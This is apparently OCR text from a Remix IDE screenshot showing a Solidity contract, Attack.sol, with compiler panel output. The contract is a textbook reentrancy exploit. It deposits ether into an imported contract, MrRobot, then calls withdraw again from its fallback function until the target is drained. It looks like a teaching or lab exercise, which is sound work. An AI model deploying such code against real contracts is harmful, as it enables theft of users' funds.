 remix.ethereum.org/#lang=en&optimize=false&runs=200&evmVersion=null&version=soljson-v0.8.18+commit.87f61d96.js
Update
SOLIDITY COMPILER
COMPILER
0.8.18+commit.87f61d96
Include nightly builds
Auto compile
Hide warnings
1
Advanced Configurations
Compile Attack.sol
Compile and Run script
CONTRACT
Attack (Attack.sol)
Publish on Ipfs IPFS
Publish on Swarm
Compilation Details
ABI Bytecode
Warning: This contract has a
payable fallback function, but
no receive ether function.
Consider adding a receive ether
function.
--> Attack.sol:6:1:
|
6 | contract Attack {
| ^ (Relevant source part
Home MrRobot.sol Attack.sol
1 // SPDX-License-Identifier: MIT
2 pragma solidity ^0.8.13;
3 import "./MrRobot.sol";
4
5
6 contract Attack {
7 MrRobot public mrrobot;
8
9 constructor(address _mrrobotAddress) {
10 mrrobot = MrRobot(_mrrobotAddress);
11 }
12
13 // Fallback is called when MrRobot sends Ether to this contract.
14 fallback() external payable {
15 if (address(mrrobot).balance >= 1 ether) {
16 mrrobot.withdraw();
17 }
18 }
19
20 function attack() external payable {
21 require(msg.value >= 1 ether);
22 mrrobot.deposit{value: 1 ether}();
23 mrrobot.withdraw();
24 }
25
26 function getBalance() external view returns (uint256) {
27 return address(this).balance;
28 }
29
30 }